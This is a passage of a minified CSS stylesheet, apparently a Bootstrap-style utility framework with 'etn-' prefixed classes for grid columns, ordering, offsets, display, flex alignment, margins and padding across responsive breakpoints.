col-sm-1,.etn-col-sm-10,.etn-col-sm-11,.etn-col-sm-12,.etn-col-sm-2,.etn-col-sm-3,.etn-col-sm-4,.etn-col-sm-5,.etn-col-sm-6,.etn-col-sm-7,.etn-col-sm-8,.etn-col-sm-9,.etn-col-sm-auto,.etn-col-xl,.etn-col-xl-1,.etn-col-xl-10,.etn-col-xl-11,.etn-col-xl-12,.etn-col-xl-2,.etn-col-xl-3,.etn-col-xl-4,.etn-col-xl-5,.etn-col-xl-6,.etn-col-xl-7,.etn-col-xl-8,.etn-col-xl-9,.etn-col-xl-auto{box-sizing:border-box;padding-left:15px;padding-right:15px;position:relative;width:100%}.etn-col{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-3{flex:0 0 25%;max-width:25%}.etn-col-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-6{flex:0 0 50%;max-width:50%}.etn-col-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-9{flex:0 0 75%;max-width:75%}.etn-col-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-12{flex:0 0 100%;max-width:100%}.etn-order-first{order:-1}.etn-order-last{order:13}.etn-order-0{order:0}.etn-order-1{order:1}.etn-order-2{order:2}.etn-order-3{order:3}.etn-order-4{order:4}.etn-order-5{order:5}.etn-order-6{order:6}.etn-order-7{order:7}.etn-order-8{order:8}.etn-order-9{order:9}.etn-order-10{order:10}.etn-order-11{order:11}.etn-order-12{order:12}.etn-offset-1{margin-left:8.333333%}.etn-offset-2{margin-left:16.666667%}.etn-offset-3{margin-left:25%}.etn-offset-4{margin-left:33.333333%}.etn-offset-5{margin-left:41.666667%}.etn-offset-6{margin-left:50%}.etn-offset-7{margin-left:58.333333%}.etn-offset-8{margin-left:66.666667%}.etn-offset-9{margin-left:75%}.etn-offset-10{margin-left:83.333333%}.etn-offset-11{margin-left:91.666667%}@media(min-width:576px){.etn-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-sm-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-sm-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-sm-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-sm-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-sm-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-sm-3{flex:0 0 25%;max-width:25%}.etn-col-sm-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-sm-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-sm-6{flex:0 0 50%;max-width:50%}.etn-col-sm-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-sm-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-sm-9{flex:0 0 75%;max-width:75%}.etn-col-sm-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-sm-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-sm-12{flex:0 0 100%;max-width:100%}.etn-order-sm-first{order:-1}.etn-order-sm-last{order:13}.etn-order-sm-0{order:0}.etn-order-sm-1{order:1}.etn-order-sm-2{order:2}.etn-order-sm-3{order:3}.etn-order-sm-4{order:4}.etn-order-sm-5{order:5}.etn-order-sm-6{order:6}.etn-order-sm-7{order:7}.etn-order-sm-8{order:8}.etn-order-sm-9{order:9}.etn-order-sm-10{order:10}.etn-order-sm-11{order:11}.etn-order-sm-12{order:12}.etn-offset-sm-0{margin-left:0}.etn-offset-sm-1{margin-left:8.333333%}.etn-offset-sm-2{margin-left:16.666667%}.etn-offset-sm-3{margin-left:25%}.etn-offset-sm-4{margin-left:33.333333%}.etn-offset-sm-5{margin-left:41.666667%}.etn-offset-sm-6{margin-left:50%}.etn-offset-sm-7{margin-left:58.333333%}.etn-offset-sm-8{margin-left:66.666667%}.etn-offset-sm-9{margin-left:75%}.etn-offset-sm-10{margin-left:83.333333%}.etn-offset-sm-11{margin-left:91.666667%}}@media(min-width:768px){.etn-col-md{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-md-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-md-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-md-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-md-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-md-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-md-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-md-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-md-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-md-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-md-3{flex:0 0 25%;max-width:25%}.etn-col-md-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-md-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-md-6{flex:0 0 50%;max-width:50%}.etn-col-md-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-md-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-md-9{flex:0 0 75%;max-width:75%}.etn-col-md-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-md-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-md-12{flex:0 0 100%;max-width:100%}.etn-order-md-first{order:-1}.etn-order-md-last{order:13}.etn-order-md-0{order:0}.etn-order-md-1{order:1}.etn-order-md-2{order:2}.etn-order-md-3{order:3}.etn-order-md-4{order:4}.etn-order-md-5{order:5}.etn-order-md-6{order:6}.etn-order-md-7{order:7}.etn-order-md-8{order:8}.etn-order-md-9{order:9}.etn-order-md-10{order:10}.etn-order-md-11{order:11}.etn-order-md-12{order:12}.etn-offset-md-0{margin-left:0}.etn-offset-md-1{margin-left:8.333333%}.etn-offset-md-2{margin-left:16.666667%}.etn-offset-md-3{margin-left:25%}.etn-offset-md-4{margin-left:33.333333%}.etn-offset-md-5{margin-left:41.666667%}.etn-offset-md-6{margin-left:50%}.etn-offset-md-7{margin-left:58.333333%}.etn-offset-md-8{margin-left:66.666667%}.etn-offset-md-9{margin-left:75%}.etn-offset-md-10{margin-left:83.333333%}.etn-offset-md-11{margin-left:91.666667%}}@media(min-width:992px){.etn-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-lg-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-lg-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-lg-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-lg-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-lg-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-lg-3{flex:0 0 25%;max-width:25%}.etn-col-lg-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-lg-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-lg-6{flex:0 0 50%;max-width:50%}.etn-col-lg-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-lg-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-lg-9{flex:0 0 75%;max-width:75%}.etn-col-lg-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-lg-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-lg-12{flex:0 0 100%;max-width:100%}.etn-order-lg-first{order:-1}.etn-order-lg-last{order:13}.etn-order-lg-0{order:0}.etn-order-lg-1{order:1}.etn-order-lg-2{order:2}.etn-order-lg-3{order:3}.etn-order-lg-4{order:4}.etn-order-lg-5{order:5}.etn-order-lg-6{order:6}.etn-order-lg-7{order:7}.etn-order-lg-8{order:8}.etn-order-lg-9{order:9}.etn-order-lg-10{order:10}.etn-order-lg-11{order:11}.etn-order-lg-12{order:12}.etn-offset-lg-0{margin-left:0}.etn-offset-lg-1{margin-left:8.333333%}.etn-offset-lg-2{margin-left:16.666667%}.etn-offset-lg-3{margin-left:25%}.etn-offset-lg-4{margin-left:33.333333%}.etn-offset-lg-5{margin-left:41.666667%}.etn-offset-lg-6{margin-left:50%}.etn-offset-lg-7{margin-left:58.333333%}.etn-offset-lg-8{margin-left:66.666667%}.etn-offset-lg-9{margin-left:75%}.etn-offset-lg-10{margin-left:83.333333%}.etn-offset-lg-11{margin-left:91.666667%}}@media(min-width:1200px){.etn-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-xl-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-xl-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-xl-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-xl-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-xl-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-xl-3{flex:0 0 25%;max-width:25%}.etn-col-xl-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-xl-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-xl-6{flex:0 0 50%;max-width:50%}.etn-col-xl-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-xl-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-xl-9{flex:0 0 75%;max-width:75%}.etn-col-xl-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-xl-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-xl-12{flex:0 0 100%;max-width:100%}.etn-order-xl-first{order:-1}.etn-order-xl-last{order:13}.etn-order-xl-0{order:0}.etn-order-xl-1{order:1}.etn-order-xl-2{order:2}.etn-order-xl-3{order:3}.etn-order-xl-4{order:4}.etn-order-xl-5{order:5}.etn-order-xl-6{order:6}.etn-order-xl-7{order:7}.etn-order-xl-8{order:8}.etn-order-xl-9{order:9}.etn-order-xl-10{order:10}.etn-order-xl-11{order:11}.etn-order-xl-12{order:12}.etn-offset-xl-0{margin-left:0}.etn-offset-xl-1{margin-left:8.333333%}.etn-offset-xl-2{margin-left:16.666667%}.etn-offset-xl-3{margin-left:25%}.etn-offset-xl-4{margin-left:33.333333%}.etn-offset-xl-5{margin-left:41.666667%}.etn-offset-xl-6{margin-left:50%}.etn-offset-xl-7{margin-left:58.333333%}.etn-offset-xl-8{margin-left:66.666667%}.etn-offset-xl-9{margin-left:75%}.etn-offset-xl-10{margin-left:83.333333%}.etn-offset-xl-11{margin-left:91.666667%}}.etn-d-none{display:none!important}.etn-d-inline{display:inline!important}.etn-d-inline-block{display:inline-block!important}.etn-d-block{display:block!important}.etn-d-table{display:table!important}.etn-d-table-row{display:table-row!important}.etn-d-table-cell{display:table-cell!important}.etn-d-flex{display:flex!important}.etn-d-inline-flex{display:inline-flex!important}@media(min-width:576px){.etn-d-sm-none{display:none!important}.etn-d-sm-inline{display:inline!important}.etn-d-sm-inline-block{display:inline-block!important}.etn-d-sm-block{display:block!important}.etn-d-sm-table{display:table!important}.etn-d-sm-table-row{display:table-row!important}.etn-d-sm-table-cell{display:table-cell!important}.etn-d-sm-flex{display:flex!important}.etn-d-sm-inline-flex{display:inline-flex!important}}@media(min-width:768px){.etn-d-md-none{display:none!important}.etn-d-md-inline{display:inline!important}.etn-d-md-inline-block{display:inline-block!important}.etn-d-md-block{display:block!important}.etn-d-md-table{display:table!important}.etn-d-md-table-row{display:table-row!important}.etn-d-md-table-cell{display:table-cell!important}.etn-d-md-flex{display:flex!important}.etn-d-md-inline-flex{display:inline-flex!important}}@media(min-width:992px){.etn-d-lg-none{display:none!important}.etn-d-lg-inline{display:inline!important}.etn-d-lg-inline-block{display:inline-block!important}.etn-d-lg-block{display:block!important}.etn-d-lg-table{display:table!important}.etn-d-lg-table-row{display:table-row!important}.etn-d-lg-table-cell{display:table-cell!important}.etn-d-lg-flex{display:flex!important}.etn-d-lg-inline-flex{display:inline-flex!important}}@media(min-width:1200px){.etn-d-xl-none{display:none!important}.etn-d-xl-inline{display:inline!important}.etn-d-xl-inline-block{display:inline-block!important}.etn-d-xl-block{display:block!important}.etn-d-xl-table{display:table!important}.etn-d-xl-table-row{display:table-row!important}.etn-d-xl-table-cell{display:table-cell!important}.etn-d-xl-flex{display:flex!important}.etn-d-xl-inline-flex{display:inline-flex!important}}@media print{.etn-d-print-none{display:none!important}.etn-d-print-inline{display:inline!important}.etn-d-print-inline-block{display:inline-block!important}.etn-d-print-block{display:block!important}.etn-d-print-table{display:table!important}.etn-d-print-table-row{display:table-row!important}.etn-d-print-table-cell{display:table-cell!important}.etn-d-print-flex{display:flex!important}.etn-d-print-inline-flex{display:inline-flex!important}}.etn-flex-row{flex-direction:row!important}.etn-flex-column{flex-direction:column!important}.etn-flex-row-reverse{flex-direction:row-reverse!important}.etn-flex-column-reverse{flex-direction:column-reverse!important}.etn-flex-wrap{flex-wrap:wrap!important}.etn-flex-nowrap{flex-wrap:nowrap!important}.etn-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-fill{flex:1 1 auto!important}.etn-flex-grow-0{flex-grow:0!important}.etn-flex-grow-1{flex-grow:1!important}.etn-flex-shrink-0{flex-shrink:0!important}.etn-flex-shrink-1{flex-shrink:1!important}.etn-justify-content-start{justify-content:flex-start!important}.etn-justify-content-end{justify-content:flex-end!important}.etn-justify-content-center{justify-content:center!important}.etn-justify-content-between{justify-content:space-between!important}.etn-justify-content-around{justify-content:space-around!important}.etn-align-items-start{align-items:flex-start!important}.etn-align-items-end{align-items:flex-end!important}.etn-align-items-center{align-items:center!important}.etn-align-items-baseline{align-items:baseline!important}.etn-align-items-stretch{align-items:stretch!important}.etn-align-content-start{align-content:flex-start!important}.etn-align-content-end{align-content:flex-end!important}.etn-align-content-center{align-content:center!important}.etn-align-content-between{align-content:space-between!important}.etn-align-content-around{align-content:space-around!important}.etn-align-content-stretch{align-content:stretch!important}.etn-align-self-auto{align-self:auto!important}.etn-align-self-start{align-self:flex-start!important}.etn-align-self-end{align-self:flex-end!important}.etn-align-self-center{align-self:center!important}.etn-align-self-baseline{align-self:baseline!important}.etn-align-self-stretch{align-self:stretch!important}@media(min-width:576px){.etn-flex-sm-row{flex-direction:row!important}.etn-flex-sm-column{flex-direction:column!important}.etn-flex-sm-row-reverse{flex-direction:row-reverse!important}.etn-flex-sm-column-reverse{flex-direction:column-reverse!important}.etn-flex-sm-wrap{flex-wrap:wrap!important}.etn-flex-sm-nowrap{flex-wrap:nowrap!important}.etn-flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-sm-fill{flex:1 1 auto!important}.etn-flex-sm-grow-0{flex-grow:0!important}.etn-flex-sm-grow-1{flex-grow:1!important}.etn-flex-sm-shrink-0{flex-shrink:0!important}.etn-flex-sm-shrink-1{flex-shrink:1!important}.etn-justify-content-sm-start{justify-content:flex-start!important}.etn-justify-content-sm-end{justify-content:flex-end!important}.etn-justify-content-sm-center{justify-content:center!important}.etn-justify-content-sm-between{justify-content:space-between!important}.etn-justify-content-sm-around{justify-content:space-around!important}.etn-align-items-sm-start{align-items:flex-start!important}.etn-align-items-sm-end{align-items:flex-end!important}.etn-align-items-sm-center{align-items:center!important}.etn-align-items-sm-baseline{align-items:baseline!important}.etn-align-items-sm-stretch{align-items:stretch!important}.etn-align-content-sm-start{align-content:flex-start!important}.etn-align-content-sm-end{align-content:flex-end!important}.etn-align-content-sm-center{align-content:center!important}.etn-align-content-sm-between{align-content:space-between!important}.etn-align-content-sm-around{align-content:space-around!important}.etn-align-content-sm-stretch{align-content:stretch!important}.etn-align-self-sm-auto{align-self:auto!important}.etn-align-self-sm-start{align-self:flex-start!important}.etn-align-self-sm-end{align-self:flex-end!important}.etn-align-self-sm-center{align-self:center!important}.etn-align-self-sm-baseline{align-self:baseline!important}.etn-align-self-sm-stretch{align-self:stretch!important}}@media(min-width:768px){.etn-flex-md-row{flex-direction:row!important}.etn-flex-md-column{flex-direction:column!important}.etn-flex-md-row-reverse{flex-direction:row-reverse!important}.etn-flex-md-column-reverse{flex-direction:column-reverse!important}.etn-flex-md-wrap{flex-wrap:wrap!important}.etn-flex-md-nowrap{flex-wrap:nowrap!important}.etn-flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-md-fill{flex:1 1 auto!important}.etn-flex-md-grow-0{flex-grow:0!important}.etn-flex-md-grow-1{flex-grow:1!important}.etn-flex-md-shrink-0{flex-shrink:0!important}.etn-flex-md-shrink-1{flex-shrink:1!important}.etn-justify-content-md-start{justify-content:flex-start!important}.etn-justify-content-md-end{justify-content:flex-end!important}.etn-justify-content-md-center{justify-content:center!important}.etn-justify-content-md-between{justify-content:space-between!important}.etn-justify-content-md-around{justify-content:space-around!important}.etn-align-items-md-start{align-items:flex-start!important}.etn-align-items-md-end{align-items:flex-end!important}.etn-align-items-md-center{align-items:center!important}.etn-align-items-md-baseline{align-items:baseline!important}.etn-align-items-md-stretch{align-items:stretch!important}.etn-align-content-md-start{align-content:flex-start!important}.etn-align-content-md-end{align-content:flex-end!important}.etn-align-content-md-center{align-content:center!important}.etn-align-content-md-between{align-content:space-between!important}.etn-align-content-md-around{align-content:space-around!important}.etn-align-content-md-stretch{align-content:stretch!important}.etn-align-self-md-auto{align-self:auto!important}.etn-align-self-md-start{align-self:flex-start!important}.etn-align-self-md-end{align-self:flex-end!important}.etn-align-self-md-center{align-self:center!important}.etn-align-self-md-baseline{align-self:baseline!important}.etn-align-self-md-stretch{align-self:stretch!important}}@media(min-width:992px){.etn-flex-lg-row{flex-direction:row!important}.etn-flex-lg-column{flex-direction:column!important}.etn-flex-lg-row-reverse{flex-direction:row-reverse!important}.etn-flex-lg-column-reverse{flex-direction:column-reverse!important}.etn-flex-lg-wrap{flex-wrap:wrap!important}.etn-flex-lg-nowrap{flex-wrap:nowrap!important}.etn-flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-lg-fill{flex:1 1 auto!important}.etn-flex-lg-grow-0{flex-grow:0!important}.etn-flex-lg-grow-1{flex-grow:1!important}.etn-flex-lg-shrink-0{flex-shrink:0!important}.etn-flex-lg-shrink-1{flex-shrink:1!important}.etn-justify-content-lg-start{justify-content:flex-start!important}.etn-justify-content-lg-end{justify-content:flex-end!important}.etn-justify-content-lg-center{justify-content:center!important}.etn-justify-content-lg-between{justify-content:space-between!important}.etn-justify-content-lg-around{justify-content:space-around!important}.etn-align-items-lg-start{align-items:flex-start!important}.etn-align-items-lg-end{align-items:flex-end!important}.etn-align-items-lg-center{align-items:center!important}.etn-align-items-lg-baseline{align-items:baseline!important}.etn-align-items-lg-stretch{align-items:stretch!important}.etn-align-content-lg-start{align-content:flex-start!important}.etn-align-content-lg-end{align-content:flex-end!important}.etn-align-content-lg-center{align-content:center!important}.etn-align-content-lg-between{align-content:space-between!important}.etn-align-content-lg-around{align-content:space-around!important}.etn-align-content-lg-stretch{align-content:stretch!important}.etn-align-self-lg-auto{align-self:auto!important}.etn-align-self-lg-start{align-self:flex-start!important}.etn-align-self-lg-end{align-self:flex-end!important}.etn-align-self-lg-center{align-self:center!important}.etn-align-self-lg-baseline{align-self:baseline!important}.etn-align-self-lg-stretch{align-self:stretch!important}}@media(min-width:1200px){.etn-flex-xl-row{flex-direction:row!important}.etn-flex-xl-column{flex-direction:column!important}.etn-flex-xl-row-reverse{flex-direction:row-reverse!important}.etn-flex-xl-column-reverse{flex-direction:column-reverse!important}.etn-flex-xl-wrap{flex-wrap:wrap!important}.etn-flex-xl-nowrap{flex-wrap:nowrap!important}.etn-flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-xl-fill{flex:1 1 auto!important}.etn-flex-xl-grow-0{flex-grow:0!important}.etn-flex-xl-grow-1{flex-grow:1!important}.etn-flex-xl-shrink-0{flex-shrink:0!important}.etn-flex-xl-shrink-1{flex-shrink:1!important}.etn-justify-content-xl-start{justify-content:flex-start!important}.etn-justify-content-xl-end{justify-content:flex-end!important}.etn-justify-content-xl-center{justify-content:center!important}.etn-justify-content-xl-between{justify-content:space-between!important}.etn-justify-content-xl-around{justify-content:space-around!important}.etn-align-items-xl-start{align-items:flex-start!important}.etn-align-items-xl-end{align-items:flex-end!important}.etn-align-items-xl-center{align-items:center!important}.etn-align-items-xl-baseline{align-items:baseline!important}.etn-align-items-xl-stretch{align-items:stretch!important}.etn-align-content-xl-start{align-content:flex-start!important}.etn-align-content-xl-end{align-content:flex-end!important}.etn-align-content-xl-center{align-content:center!important}.etn-align-content-xl-between{align-content:space-between!important}.etn-align-content-xl-around{align-content:space-around!important}.etn-align-content-xl-stretch{align-content:stretch!important}.etn-align-self-xl-auto{align-self:auto!important}.etn-align-self-xl-start{align-self:flex-start!important}.etn-align-self-xl-end{align-self:flex-end!important}.etn-align-self-xl-center{align-self:center!important}.etn-align-self-xl-baseline{align-self:baseline!important}.etn-align-self-xl-stretch{align-self:stretch!important}}.etn-m-0{margin:0!important}.etn-mt-0,.etn-my-0{margin-top:0!important}.etn-mr-0,.etn-mx-0{margin-right:0!important}.etn-mb-0,.etn-my-0{margin-bottom:0!important}.etn-ml-0,.etn-mx-0{margin-left:0!important}.etn-m-1{margin:.25rem!important}.etn-mt-1,.etn-my-1{margin-top:.25rem!important}.etn-mr-1,.etn-mx-1{margin-right:.25rem!important}.etn-mb-1,.etn-my-1{margin-bottom:.25rem!important}.etn-ml-1,.etn-mx-1{margin-left:.25rem!important}.etn-m-2{margin:.5rem!important}.etn-mt-2,.etn-my-2{margin-top:.5rem!important}.etn-mr-2,.etn-mx-2{margin-right:.5rem!important}.etn-mb-2,.etn-my-2{margin-bottom:.5rem!important}.etn-ml-2,.etn-mx-2{margin-left:.5rem!important}.etn-m-3{margin:1rem!important}.etn-mt-3,.etn-my-3{margin-top:1rem!important}.etn-mr-3,.etn-mx-3{margin-right:1rem!important}.etn-mb-3,.etn-my-3{margin-bottom:1rem!important}.etn-ml-3,.etn-mx-3{margin-left:1rem!important}.etn-m-4{margin:1.5rem!important}.etn-mt-4,.etn-my-4{margin-top:1.5rem!important}.etn-mr-4,.etn-mx-4{margin-right:1.5rem!important}.etn-mb-4,.etn-my-4{margin-bottom:1.5rem!important}.etn-ml-4,.etn-mx-4{margin-left:1.5rem!important}.etn-m-5{margin:3rem!important}.etn-mt-5,.etn-my-5{margin-top:3rem!important}.etn-mr-5,.etn-mx-5{margin-right:3rem!important}.etn-mb-5,.etn-my-5{margin-bottom:3rem!important}.etn-ml-5,.etn-mx-5{margin-left:3rem!important}.etn-p-0{padding:0!important}.etn-pt-0,.etn-py-0{padding-top:0!important}.etn-pr-0,.etn-px-0{padding-right:0!important}.etn-pb-0,.etn-py-0{padding-bottom:0!important}.etn-pl-0,.etn-px-0{padding-left:0!important}.etn-p-1{padding:.25rem!important}.etn-pt-1,.etn-py-1{padding-top:.25rem!important}.etn-pr-1,.etn-px-1{padding-right:.25rem!important}.etn-pb-1,.etn-py-1{padding-bottom:.25rem!important}.etn-pl-1,.etn-px-1{padding-left:.25rem!important}.etn-p-2{padding:.5rem!important}.etn-pt-2,.etn-py-2{padding-top:.5rem!important}.etn-pr-2,.etn-px-2{padding-right:.5rem!important}.etn-pb-2,.etn-py-2{padding-bottom:.5rem!important}.etn-pl-2,.etn-px-2{padding-left:.5rem!important}.etn-p-3{padding:1rem!important}.etn-pt-3,.etn-py-3{padding-top:1rem!important}.etn-pr-3,.etn-px-3{padding-right:1rem!important}.etn-pb-3,.etn-py-3{padding-bottom:1rem!important}.etn-pl-3,.etn-px-3{padding-left:1rem!important}.etn-p-4{padding:1.5rem!important}.etn-pt-4,.etn-py-4{padding-top:1.5rem!important}.etn-pr-4,.etn-px-4{padding-right:1.5rem!important}.etn-pb-4,.etn-py-4{padding-bottom:1.5rem!important}.etn-pl-4,.etn-px-4{padding-left:1.5rem!important}.etn-p-5{padding:3rem!important}.etn-pt-5,.etn-py-5{padding-top:3rem!important}.etn-pr-5,.etn-px-5{padding-right:3rem!important}.etn-pb-5,.etn-py-5{padding-bottom:3rem!important}.etn-pl-5,.etn-px-5{padding-left:3rem!important}.etn-m-n1{margin:-.25rem!important}.etn-mt-n1,.etn-my-n1{margin-top:-.25rem!important}.etn-mr-n1,.etn-mx-n1{margin-right:-.25rem!important}.etn-mb-n1,.etn-my-n1{margin-bottom:-.25rem!important}.etn-ml-n1,.etn-mx-n1{margin-left:-.25rem!important}.etn-m-n2{margin:-.5rem!important}.etn-mt-n2,.etn-my-n2{margin-top:-.5rem!important}.etn-mr-n2,.etn-mx-n2{margin-right:-.5rem!important}.etn-mb-n2,.etn-my-n2{margin-bottom:-.5rem!important}.etn-ml-n2,.etn-mx-n2{margin-left:-.5rem!important}.etn-m-n3{margin:-1rem!important}.etn-mt-n3,.etn-my-n3{margin-top:-1rem!important}.etn-mr-n3,.etn-mx-n3{margin-right:-1rem!important}.etn-mb-n3,.etn-my-n3{margin-bottom:-1rem!important}.etn-ml-n3,.etn-mx-n3{margin-left:-1rem!important}.etn-m-n4{margin:-1.5rem!important}.etn-mt-n4,.etn-my-n4{margin-top:-1.5rem!important}.etn-mr-n4,.etn-mx-n4{margin-right:-1.5rem!important}.etn-mb-n4,.etn-my-n4{margin-bottom:-1.5rem!important}.etn-ml-n4,.etn-mx-n4{margin-left:-1.5rem!important}.etn-m-n5{margin:-3rem!important}.etn-mt-n5,.etn-my-n5{margin-top:-3rem!important}.etn-mr-n5,.etn-mx-n5{margin-right:-3rem!important}.etn-mb-n5,.etn-my-n5{margin-bottom:-3rem!important}.etn-ml-n5,.etn-mx-n5{margin-left:-3rem!important}.etn-m-auto{margin:auto!important}.etn-mt-auto,.etn-my-auto{margin-top:auto!important}.etn-mr-auto,.etn-mx-auto{margin-right:auto!important}.etn-mb-auto,.etn-my-auto{margin-bottom:auto!important}.etn-ml-auto,.etn-mx-auto{margin-left:auto!important}@media(min-width:576px){.etn-m-sm-0{margin:0!important}.etn-mt-sm-0,.etn-my-sm-0{margin-top:0!important}.etn-mr-sm-0,.etn-mx-sm-0{margin-right:0!important}.etn-mb-sm-0,.etn-my-sm-0{margin-bottom:0!important}.etn-ml-sm-0,.etn-mx-sm-0{margin-left:0!important}.etn-m-sm-1{margin:.25rem!important}.etn-mt-sm-1,.etn-my-sm-1{margin-top:.25rem!important}.etn-mr-sm-1,.etn-mx-sm-1{margin-right:.25rem!important}.etn-mb-sm-1,.etn-my-sm-1{margin-bottom:.25rem!important}.etn-ml-sm-1,.etn-mx-sm-1{margin-left:.25rem!important}.etn-m-sm-2{margin:.5rem!important}.etn-mt-sm-2,.etn-my-sm-2{margin-top:.5rem!important}.etn-mr-sm-2,.etn-mx-sm-2{margin-right:.5rem!important}.etn-mb-sm-2,.etn-my-sm-2{margin-bottom:.5rem!important}.etn-ml-sm-2,.etn-mx-sm-2{margin-left:.5rem!important}.etn-m-sm-3{margin:1rem!important}.etn-mt-sm-3,.etn-my-sm-3{margin-top:1rem!important}.etn-mr-sm-3,.etn-mx-sm-3{margin-right:1rem!important}.etn-mb-sm-3,.etn-my-sm-3{margin-bottom:1rem!important}.etn-ml-sm-3,.etn-mx-sm-3{margin-left:1rem!important}.etn-m-sm-4{margin:1.5rem!important}.etn-mt-sm-4,.etn-my-sm-4{margin-top:1.5rem!important}.etn-mr-sm-4,.etn-mx-sm-4{margin-right:1.5rem!important}.etn-mb-sm-4,.etn-my-sm-4{margin-bottom:1.5rem!important}.etn-ml-sm-4,.etn-mx-sm-4{margin-left:1.5rem!important}.etn-m-sm-5{margin:3rem!important}.etn-mt-sm-5,.etn-my-sm-5{margin-top:3rem!important}.etn-mr-sm-5,.etn-mx-sm-5{margin-right:3rem!important}.etn-mb-sm-5,.etn-my-sm-5{margin-bottom:3rem!important}.etn-ml-sm-5,.etn-mx-sm-5{margin-left:3rem!important}.etn-p-sm-0{padding:0!important}.etn-pt-sm-0,.etn-py-sm-0{padding-top:0!important}.etn-pr-sm-0,.etn-px-sm-0{padding-right:0!important}.etn-pb-sm-0,.etn-py-sm-0{padding-bottom:0!important}.etn-pl-sm-0,.etn-px-sm-0{padding-left:0!important}.etn-p-sm-1{padding:.25rem!important}.etn-pt-sm-1,.etn-py-sm-1{padding-top:.25rem!important}.etn-pr-sm-1,.etn-px-sm-1{padding-right:.25rem!important}.etn-pb-sm-1,.etn-py-sm-1{padding-bottom:.25rem!important}.etn-pl-sm-1,.etn-px-sm-1{padding-left:.25rem!important}.etn-p-sm-2{padding:.5rem!important}.etn-pt-sm-2,.etn-py-sm-2{padding-top